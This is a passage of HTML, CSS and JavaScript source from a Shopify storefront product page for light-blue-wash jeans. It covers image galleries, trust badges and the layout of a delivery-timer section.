44","public_title":"44","options":["44"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
              </textarea></div>
        </div><div class="grid__item medium-up--three-fifths product-single__sticky">
<div
    data-product-images
    data-zoom="false"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--19344933454057__main product__photos--below">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div
          data-product-photos
          data-zoom="false"
          class="product-slideshow"
          id="ProductPhotos-template--19344933454057__main"
        >
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 124.97965825874694%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&width=1080"
    width="1080"
    height="1349.780309194467"
    class="
 image-element"
    loading="eager"
    alt="Usan Jeans - Light Blue Wash"
    srcset="
      //sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&width=360 360w,
    
      //sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&width=540  540w,
    
      //sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&width=720  720w,
    
      //sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&width=900  900w,
    
      //sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&width=1080  1080w,
    
"
    data-photoswipe-src="//sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&width=1800"
    data-photoswipe-width="2458"
    data-photoswipe-height="3072"
    data-index="1"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>
</div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 124.97965825874694%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&width=1080"
    width="1080"
    height="1349.780309194467"
    class="
 image-element"
    loading="eager"
    alt="Usan Jeans - Light Blue Wash"
    srcset="
      //sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&width=360 360w,
    
      //sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&width=540  540w,
    
      //sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&width=720  720w,
    
      //sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&width=900  900w,
    
      //sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&width=1080  1080w,
    
"
    data-photoswipe-src="//sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&width=1800"
    data-photoswipe-width="2458"
    data-photoswipe-height="3072"
    data-index="2"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>
</div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 124.97965825874694%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&width=1080"
    width="1080"
    height="1349.780309194467"
    class="
 image-element"
    loading="eager"
    alt="Usan Jeans - Light Blue Wash"
    srcset="
      //sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&width=360 360w,
    
      //sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&width=540  540w,
    
      //sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&width=720  720w,
    
      //sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&width=900  900w,
    
      //sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&width=1080  1080w,
    
"
    data-photoswipe-src="//sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&width=1800"
    data-photoswipe-width="2458"
    data-photoswipe-height="3072"
    data-index="3"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>
</div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 124.97965825874694%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&width=1080"
    width="1080"
    height="1349.780309194467"
    class="
 image-element"
    loading="eager"
    alt="Usan Jeans - Light Blue Wash"
    srcset="
      //sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&width=360 360w,
    
      //sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&width=540  540w,
    
      //sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&width=720  720w,
    
      //sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&width=900  900w,
    
      //sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&width=1080  1080w,
    
"
    data-photoswipe-src="//sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&width=1800"
    data-photoswipe-width="2458"
    data-photoswipe-height="3072"
    data-index="4"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>
</div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--below product__thumbs-placement--right small--hide"
        data-position="below"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <a
                  href="//sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875_1800x1800.jpg?v=1670800904"
                  data-product-thumb
                  class="product__thumb"
                  data-index="0"
                  data-id="32358678626537">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 124.97965825874694%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&amp;width=720" alt="Usan Jeans - Light Blue Wash" srcset="//sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&amp;width=120 120w, //sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&amp;width=360 360w, //sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&amp;width=540 540w, //sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904&amp;width=720 720w" width="720" height="899.853539462978" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <a
                  href="//sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e_1800x1800.jpg?v=1670800880"
                  data-product-thumb
                  class="product__thumb"
                  data-index="1"
                  data-id="32358654738665">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 124.97965825874694%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&amp;width=720" alt="Usan Jeans - Light Blue Wash" srcset="//sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&amp;width=120 120w, //sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&amp;width=360 360w, //sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&amp;width=540 540w, //sqbizz.shop/cdn/shop/products/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880&amp;width=720 720w" width="720" height="899.853539462978" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <a
                  href="//sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613_1800x1800.jpg?v=1670800880"
                  data-product-thumb
                  class="product__thumb"
                  data-index="2"
                  data-id="32358654771433">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 124.97965825874694%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&amp;width=720" alt="Usan Jeans - Light Blue Wash" srcset="//sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&amp;width=120 120w, //sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&amp;width=360 360w, //sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&amp;width=540 540w, //sqbizz.shop/cdn/shop/products/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880&amp;width=720 720w" width="720" height="899.853539462978" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <a
                  href="//sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349_1800x1800.jpg?v=1670800880"
                  data-product-thumb
                  class="product__thumb"
                  data-index="3"
                  data-id="32358654869737">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 124.97965825874694%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&amp;width=720" alt="Usan Jeans - Light Blue Wash" srcset="//sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&amp;width=120 120w, //sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&amp;width=360 360w, //sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&amp;width=540 540w, //sqbizz.shop/cdn/shop/products/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880&amp;width=720 720w" width="720" height="899.853539462978" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div></div></div>
    </div>
  </div>

  

  <script type="application/json" id="ModelJson-template--19344933454057__main">
    []
  </script></div></div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--19344933454057__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--19344933454057__recently-viewed"
  data-section-type="recently-viewed"
  data-product-handle="usan-stacked-jeans-light-blue-washed"
  data-recent-count="10"
  data-grid-item-class="small--one-third medium-up--one-sixth"
  data-row-of="10"
  data-image-sizes="(min-width: 769px) , 39vw"
>
  <hr class="hr--large">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">Recently viewed</h3>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div id="RecentlyViewed-template--19344933454057__recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19344933454057__sub" class="shopify-section product-full-width"><div class="page-width"><div id="shopify-block-AUkRnY2tISzFZR0lqT__1e89aace-e9bd-406a-8c72-59c32635943c" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="4"
	data-loox-aggregate
	
	data-product-thumbnails="false"
	
		data-product-id="7981354254569"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div> </div>
</div><div id="shopify-section-template--19344933454057__347054bf-7e26-4be1-a031-35319f084a9c" class="shopify-section index-section"><div class="text-center page-width page-width--narrow"></div>
</div><div id="shopify-section-template--19344933454057__ss_trust_badges_emojis_hQDtr3" class="shopify-section">
<style data-shopify>@font-face {
  font-family: Archivo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_n7.7e9106d320e6594976a7dcb57957f3e712e83c96.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_n4.dc8d917cc69af0a65ae04d01fd8eeab28a3573c9.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_n4.bd6b9c34fdb81d7646836be8065ce3c80a2cc984.woff") format("woff");
}

  
  .section-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--19344933454057__ss_trust_badges_emojis_hQDtr3-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .ss-trust-badges-list-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
    list-style: none;
    padding: 0;
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  
  .ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
    text-align: center;
    padding: .75rem;
    flex: 1;
    display: flex;
    border-color: #dedede;
    border-style: solid;
    border-width: 0px;
  }
  
  .ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3:nth-child(even) {
    border-right-width: 0;
    border-bottom-width: 1px;
  }
  
  .ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3:nth-child(odd) {
    border-left-width: 0;
    border-right-width: 1px;
    border-bottom-width: 1px;
  }
  
  .ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3:nth-child(-n+2) {
    border-top-width: 0;
  }
  
  .ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
    margin:0 10px 0 2.5px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    margin-bottom: 0;
    font-size: calc(var(--emoji-font-size) * 0.9);
  }
  
  .ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3 svg {
    height: 30px;
  }
  
  .ss-trust-badge-text-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  
  .ss-trust-badge-text-template--19344933454057__ss_trust_badges_emojis_hQDtr3 p {
    line-height: 1.2;
    margin-top: 0;
    margin-bottom: 0;
    text-align: left;
  }
  
  .ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
    margin: 0;
    font-size: 8px;
    color: #000000;
    line-height: 100%;
    text-transform: unset;
  }
  
  .ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
    margin: 0;
    font-size: 8px;
    color: #716969;
    line-height: 100%;
    text-transform: unset;
  }

   .ss-trust-badge-image-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
     flex: 0 0 40px;
   }

  .ss-trust-badge-image-template--19344933454057__ss_trust_badges_emojis_hQDtr3 img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  
  @media(min-width: 1024px) {

    .section-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--19344933454057__ss_trust_badges_emojis_hQDtr3-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
      margin:0 10px 0 7.5px;
      font-size: var(--emoji-font-size);
    }
    
    .ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
      font-size: 12px;
    }
    
    .ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
      font-size: 8px;
    }
  }</style>


  <style>
    .ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
      font-family: Archivo, sans-serif;
      font-weight: 700;
      font-style: normal;
    }
  </style>



  <style>
    .ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3 {
      font-family: Archivo, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>


<script>
  (function () {
    function loadProductForm() {

      var productForm = document.querySelector('#ss-emoji');
      
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
      }

      const templateContent = document.querySelector(
        '#ss-trust-badges-template-template--19344933454057__ss_trust_badges_emojis_hQDtr3'
      ).content;const trustBadgesList = templateContent.querySelector(
        '#ss-trust-badges-list-template--19344933454057__ss_trust_badges_emojis_hQDtr3'
      );
      const trustBadgeItems = trustBadgesList.querySelectorAll(
        '.ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3'
      );
      const trustBadgeItemsCount = trustBadgeItems.length;
      const trustBadgeItemsLastIndex = trustBadgeItemsCount - 1;
      if(trustBadgeItemsCount % 2 == 0) {
        trustBadgeItems[trustBadgeItemsLastIndex].style.borderBottomWidth = '0';
        trustBadgeItems[trustBadgeItemsLastIndex - 1].style.borderBottomWidth = '0';
      } else {
        trustBadgeItems[trustBadgeItemsLastIndex].style.borderBottomWidth = '0';
      }

      productForm.insertAdjacentElement(
        'afterend',
        templateContent.firstElementChild
      );
    }
    function unloadProductForm() {
      var productForm = document.querySelector('#ss-emoji');
      
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
      }

      const trustBadgesList = document.querySelector(
        '#ss-trust-badges-list-template--19344933454057__ss_trust_badges_emojis_hQDtr3'
      );

      if (trustBadgesList) trustBadgesList.remove();
    }
    window.addEventListener('DOMContentLoaded', loadProductForm);

  })();
</script>

<template id="ss-trust-badges-template-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
  <div class="section-template--19344933454057__ss_trust_badges_emojis_hQDtr3" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--19344933454057__ss_trust_badges_emojis_hQDtr3-settings">
      <ul
        id="ss-trust-badges-list-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
        class="ss-trust-badges-list-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
        aria-label=""
        style="
          --emoji-font-size: 24px;
        "
      >
        
          <li
            class="ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
          >
            
              
                <div class="ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
                  ✅
                </div>
              
            
            <div class="ss-trust-badge-text-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
              <div
                class="ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
              >
                <p>TRUSTED BRAND</p>
              </div>
              
                <div
                  class="ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
                >
                  <p>20k+ Shipped Orders</p>
                </div>
              
            </div>
          </li>
        
          <li
            class="ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
          >
            
              
                <div class="ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
                  🚚
                </div>
              
            
            <div class="ss-trust-badge-text-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
              <div
                class="ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
              >
                <p>FAST SHIPPING</p>
              </div>
              
                <div
                  class="ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
                >
                  <p>Ships in 1-2 Days</p>
                </div>
              
            </div>
          </li>
        
          <li
            class="ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
          >
            
              
                <div class="ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
                  💳
                </div>
              
            
            <div class="ss-trust-badge-text-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
              <div
                class="ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
              >
                <p>PAY LATER</p>
              </div>
              
                <div
                  class="ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
                >
                  <p>Buy now, Pay Later</p>
                </div>
              
            </div>
          </li>
        
          <li
            class="ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
          >
            
              
                <div class="ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
                  📦
                </div>
              
            
            <div class="ss-trust-badge-text-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
              <div
                class="ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
              >
                <p>FREE SHIPPING</p>
              </div>
              
                <div
                  class="ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
                >
                  <p>Spend $75 or More</p>
                </div>
              
            </div>
          </li>
        
          <li
            class="ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
          >
            
              
                <div class="ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
                  🔁
                </div>
              
            
            <div class="ss-trust-badge-text-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
              <div
                class="ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
              >
                <p>FREE RETURNS</p>
              </div>
              
                <div
                  class="ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
                >
                  <p>No Stress Or Hassle</p>
                </div>
              
            </div>
          </li>
        
          <li
            class="ss-trust-badge-item-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
          >
            
              
                <div class="ss-trust-badge-icon-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
                  🚗
                </div>
              
            
            <div class="ss-trust-badge-text-template--19344933454057__ss_trust_badges_emojis_hQDtr3">
              <div
                class="ss-trust-badge-title-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
              >
                <p>LOCAL PICK-UP</p>
              </div>
              
                <div
                  class="ss-trust-badge-subtitle-template--19344933454057__ss_trust_badges_emojis_hQDtr3"
                >
                  <p>Ready in 1 Hour</p>
                </div>
              
            </div>
          </li>
        
      </ul>
    </div>
  </div>
</template>


</div><div id="shopify-section-template--19344933454057__ss_delivery_timer_GhpNKG" class="shopify-section">
 
<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
><style data-shopify>@font-face {
  font-family: "Archivo Narrow";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo_narrow/archivonarrow_n6.39db873f9e4e9c8ab7083354b267ce7500b7ee9e.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo_narrow/archivonarrow_n6.997d285d710a777a602467368cc2fbd11a20033e.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_n4.dc8d917cc69af0a65ae04d01fd8eeab28a3573c9.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_n4.bd6b9c34fdb81d7646836be8065ce3c80a2cc984.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_n4.dc8d917cc69af0a65ae04d01fd8eeab28a3573c9.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_n4.bd6b9c34fdb81d7646836be8065ce3c80a2cc984.woff") format("woff");
}


  .section-template--19344933454057__ss_delivery_timer_GhpNKG {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }

  .section-template--19344933454057__ss_delivery_timer_GhpNKG-settings {
    margin: 0 auto;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .delivery-heading-template--19344933454057__ss_delivery_timer_GhpNKG {
    width: 100%;
    text-align: center;
  }

  .delivery-heading-template--19344933454057__ss_delivery_timer_GhpNKG * {
    margin: 0;
    font-size: 9px;
    color: #000000;
    line-height: 200%;
    text-transform: unset;
  }

  .delivery-top-template--19344933454057__ss_delivery_timer_GhpNKG {
    margin-top: 6px;
    display: flex;
    align-items: center;
    gap: 10px;
    justify-content: space-between;
  }

  .delivery-second-body-template--19344933454057__ss_delivery_timer_GhpNKG {
    margin-top: 6px;
  }

  .delivery-top-item-template--19344933454057__ss_delivery_timer_GhpNKG {
    flex: 0 0 28px;
    height: 28px;
  }

  .delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG {
    height: 100%;
    width: 100%;
    background-color: #000000;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 7px;
  }

  .delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG img,
  .delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG svg path {
    fill: #ffffff;
  }

  .delivery-top-line-template--19344933454057__ss_delivery_timer_GhpNKG {
    display: block !important;
    flex: 1 1 auto;
    height: 2px;
    background-color: #000000;
  }

  .delivery-body-template--19344933454057__ss_delivery_timer_GhpNKG {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0px;
  }

  .delivery-item-template--19344933454057__ss_delivery_timer_GhpNKG {
    text-align: center;
  }

  .delivery-item-template--19344933454057__ss_delivery_timer_GhpNKG:first-child {
    text-align: left;
  }

  .delivery-item-template--19344933454057__ss_delivery_timer_GhpNKG:last-child {
    text-align: right;
  }

  .delivery-date-template--19344933454057__ss_delivery_timer_GhpNKG {
    margin: 0;
    margin-top: 6px;
    font-size: 10px;
    color: #000000;
    line-height: 90%;
    text-transform: unset;
  }

  .delivery-title-template--19344933454057__ss_delivery_timer_GhpNKG {
    margin: 0;
    margin-top: 10px;
    font-size: 10px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 8px 8px;
    border: 0px solid #000000;
    position: relative;
  }

  .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG .delivery-title-template--19344933454057__ss_delivery_timer_GhpNKG,
  .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG .delivery-date-template--19344933454057__ss_delivery_timer_GhpNKG {
    text-align: center;
  }

  .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG .delivery-title-template--19344933454057__ss_delivery_timer_GhpNKG {
    font-weight: 700;
  }

  .delivery-second-item-template--19344933454057__ss_delivery_timer_GhpNKG .delivery-top-image-template--19344933454057__ss_delivery_timer_GhpNKG {
    width: 28px;
    height: 28px;
  }

  @media(min-width: 1024px) {

    .section-template--19344933454057__ss_delivery_timer_GhpNKG {
      margin-top: 0px;
      margin-bottom: 0px;
    }

    .section-template--19344933454057__ss_delivery_timer_GhpNKG-settings {
      padding: 0 5rem;
      padding-top: 16px;
      padding-bottom: 16px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .delivery-top-template--19344933454057__ss_delivery_timer_GhpNKG {
      margin-top: 8px;
    }

    .delivery-second-body-template--19344933454057__ss_delivery_timer_GhpNKG {
      margin-top: 8px;
    }

    .delivery-heading-template--19344933454057__ss_delivery_timer_GhpNKG {
      text-align: left;
    }

    .delivery-heading-template--19344933454057__ss_delivery_timer_GhpNKG * {
      font-size: 10px;
    }

